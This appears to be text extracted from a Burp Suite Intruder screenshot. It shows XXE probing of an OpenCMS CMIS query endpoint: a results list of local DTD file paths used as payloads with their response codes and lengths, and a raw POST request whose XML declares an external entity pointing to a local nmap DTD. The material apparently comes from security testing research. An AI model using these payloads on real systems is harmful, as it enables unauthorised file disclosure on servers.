 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Length No such file or directory Permission denied
0 400 5522
52 /usr/share/nmap/nmap.dtd 400 27388
62 /usr/share/maven-repo/ 400 5977
29 /root/usr/share/doc/rh-python34-python-docutils-0.12/docs/ref/docutils.dtd 400 5694 4
30 /root/usr/share/doc/rh-python35-python-docutils-0.12/docs/ref/docutils.dtd 400 5694 4
1 /properties/schemas/j2ee/XMLSchema.dtd 400 5582 4
2 /usr/share/java/jsp-api-2.2.jar!/javax/servlet/jsp/resources/jspxml.dtd 400 5714 4
3 /usr/share/java/jsp-api-2.3.jar!/javax/servlet/jsp/resources/jspxml.dtd 400 5714 4
4 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.0/jsp-api-2.0.jar!/javax/s... 400 5858 4
5 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.1/jsp-api-2.1.jar!/javax/s... 400 5858 4
6 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.1.1/jsp-api-2.1.1.jar!/java... 400 5874 4
7 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.1.2/jsp-api-2.1.2.jar!/java... 400 5874 4
8 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.2/jsp-api-2.2.jar!/javax/s... 400 5858 4
9 /opt/sas/sw/tomcat/shared/lib/jsp-api.jar!/javax/servlet/jsp/resources/jspx... 400 5754 4
10 /usr/local/tomcat/lib/tomcat-coyote.jar!/org/apache/tomcat/util/modeler/m... 400 5806 4
11 /u01/oracle/wlserver/server/lib/consoleapp/webapp/WEB-INF/struts-confi... 400 5746 4
12 /opt/jboss-5.1.0.GA/docs/dtd/jboss-client_4_0.dtd 400 5626 4
13 /opt/jboss-5.1.0.GA/docs/dtd/jboss-client_4_2.dtd 400 5626 4
14 /opt/jboss-5.1.0.GA/docs/dtd/jboss-client_5_0.dtd 400 5626 4
15 /opt/jboss-5.1.0.GA/docs/dtd/jboss-web_4_0.dtd 400 5614 4
16 /opt/jboss-5.1.0.GA/docs/dtd/jboss-web_4_2.dtd 400 5614 4
17 /opt/jboss-5.1.0.GA/docs/dtd/jboss-web_5_0.dtd 400 5614 4
18 /opt/jboss-5.1.0.GA/docs/dtd/jboss_4_0.dtd 400 5598 4
19 /opt/jboss-5.1.0.GA/docs/dtd/jboss_4_2.dtd 400 5598 4
20 /opt/jboss-5.1.0.GA/docs/dtd/jboss_5_0.dtd 400 5598 4
Request Response
Pretty Raw Hex Hackvertor
1 POST /opencms/cmisatom/cmis-online/query HTTP/1.1
2 User-Agent: OpenCMIS-Workbench/1.1.0 Apache-Chemistry-OpenCMIS/1.1.0 (Java 11.0.19; Mac OS X 13.4.1)
3 Content-Type: application/cmisquasdadsery+xml
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Host: opencms951:8080
9 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
10 Content-Length: 117
11 Connection: close
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE root [
15 <!ENTITY % ext SYSTEM "file:///usr/share/nmap/nmap.dtd"> %ext;
16 ]>
17 <r>
</r>